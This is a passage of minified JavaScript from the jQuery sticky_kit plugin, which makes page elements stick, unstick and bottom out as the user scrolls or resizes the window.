                (h = null != p ? p && a.closest(p) : b("<div />")) && h.css("position", a.css(""));
                x = function() {
                    var c, f, e;
                    if (!G && (I = A.height(), c = parseInt(g.css("border-top-width"), 10), f = parseInt(g.css("padding-top"), 10), d = parseInt(g.css("padding-bottom"), 10), n = g.offset().top + c + f, C = g.height(), m && (v = m = !1, null == p && (a.insertAfter(h), h.detach()), a.css({
                                position: "",
                                top: "",
                                width: "",
                                bottom: ""
                            }).removeClass(t), e = !0), F = a.offset().top - (parseInt(a.css("margin-top"), 10) || 0) - q,
                            u = a.outerHeight(!0), r = a.css("float"), h && h.css({
                                width: a.outerWidth(!0),
                                height: u,
                                display: a.css("display"),
                                "vertical-align": a.css("vertical-align"),
                                "float": r
                            }), e)) return l()
                };
                x();
                if (u !== C) return D = void 0, c = q, z = E, l = function() {
                    var b, l, e, k;
                    if (!G && (e = !1, null != z && (--z, 0 >= z && (z = E, x(), e = !0)), e || A.height() === I || x(), e = f.scrollTop(), null != D && (l = e - D), D = e, m ? (w && (k = e + u + c > C + n, v && !k && (v = !1, a.css({
                            position: "fixed",
                            bottom: "",
                            top: c
                        }).trigger("sticky_kit:unbottom"))), e < F && (m = !1, c = q, null == p && ("left" !== r && "right" !== r || a.insertAfter(h),
                            h.detach()), b = {
                            position: "",
                            width: "",
                            top: ""
                        }, a.css(b).removeClass(t).trigger("sticky_kit:unstick")), B && (b = f.height(), u + q > b && !v && (c -= l, c = Math.max(b - u, c), c = Math.min(q, c), m && a.css({
                            top: c + "px"
                        })))) : e > F && (m = !0, b = {
                            position: "fixed",
                            top: c
                        }, b.width = "border-box" === a.css("box-sizing") ? a.outerWidth() + "px" : a.width() + "px", a.css(b).addClass(t), null == p && (a.after(h), "left" !== r && "right" !== r || h.append(a)), a.trigger("sticky_kit:stick")), m && w && (null == k && (k = e + u + c > C + n), !v && k))) return v = !0, "static" === g.css("position") && g.css({
                            position: "relative"
                        }),
                        a.css({
                            position: "absolute",
                            bottom: d,
                            top: "auto"
                        }).trigger("sticky_kit:bottom")
                }, y = function() {
                    x();
                    return l()
                }, H = function() {
                    G = !0;
                    f.off("touchmove", l);
                    f.off("scroll", l);
                    f.off("resize", y);
                    b(document.body).off("sticky_kit:recalc", y);
                    a.off("sticky_kit:detach", H);
                    a.removeData("sticky_kit");
                    a.css({
                        position: "",
                        bottom: "",
                        top: "",
                        width: ""
                    });
                    g.position("position", "");
                    if (m) return null == p && ("left" !== r && "right" !== r || a.insertAfter(h), h.remove()), a.removeClass(t)
                }, f.on("touchmove", l), f.on("scroll", l), f.on("resize",
                    y), b(document.body).on("sticky_kit:recalc", y), a.on("sticky_kit:detach", H), setTimeout(l, 0)
            }
        };
        n = 0;
        for (K = this.length; n < K; n++) d = this[n], J(b(d));
        return this
    }
}).call(this);